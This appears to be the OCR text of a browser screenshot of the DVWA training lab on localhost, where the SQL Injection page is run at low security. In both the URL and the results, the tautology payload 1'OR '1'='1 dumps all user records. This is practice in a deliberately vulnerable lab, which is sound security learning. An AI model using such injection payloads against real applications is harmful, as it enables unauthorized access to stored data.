 localhost/dvwa/vulnerabilities/sqli/?id=1%27OR+%271%27%3D%271&Submit=Submit#
Import favorites
YouTube
Maps
Solutions | JEE Main...
Learner Dashboard...
SHL
ABES Internet Servic...
Interview Maste...
Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'OR '1'='1
First name: admin
Surname: admin
ID: 1'OR '1'='1
First name: Gordon
Surname: Brown
ID: 1'OR '1'='1
First name: Hack
Surname: Me
ID: 1'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help